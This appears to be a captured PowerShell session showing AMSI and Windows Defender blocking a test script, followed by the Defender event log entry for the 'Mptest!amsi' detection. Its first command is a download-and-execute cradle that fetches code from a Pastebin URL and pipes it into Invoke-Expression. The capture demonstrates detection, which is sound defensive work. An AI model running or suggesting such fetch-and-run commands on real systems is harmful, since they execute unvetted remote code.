 Windows PowerShell
Windows PowerShell
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\> Invoke-Expression (Invoke-WebRequest http://pastebin.com/raw.php?i=JHhnFV8m)
iex : At line:1 char:1
+ 'AMSI Test Sample: - - - - '
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:4 char:1
+ iex $string
+ ~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Com
mands.InvokeExpressionCommand
PS C:\> Get-WinEvent 'Microsoft-Windows-Windows Defender/Operational' |
>>> Where-Object Id -eq | Format-List
TimeCreated : 4/28/2015 5:49:38 PM
ProviderName : Microsoft-Windows-Windows Defender
Id :
Message : Windows Defender has detected malware or other potentially unwanted
software.
For more information please see the following:
http://go.microsoft.com/fwlink/?linkid= &name=Virus:Win32/Mptest!ams
i&threatid=
Name: Virus:Win32/Mptest!amsi
ID:
Severity: Severe
Category: Virus
Path: amsi:
Detection Origin: Unknown
Detection Type: Concrete
Detection Source: AMSI
User: CONTOSO\SomeUser
Process Name: Unknown
Signature Version: AV: 1.197.874.0, AS: 1.197.874.0, NIS: 114.3.0.0
Engine Version: AM: 1.1.11602.0, NIS: 2.1.11502.0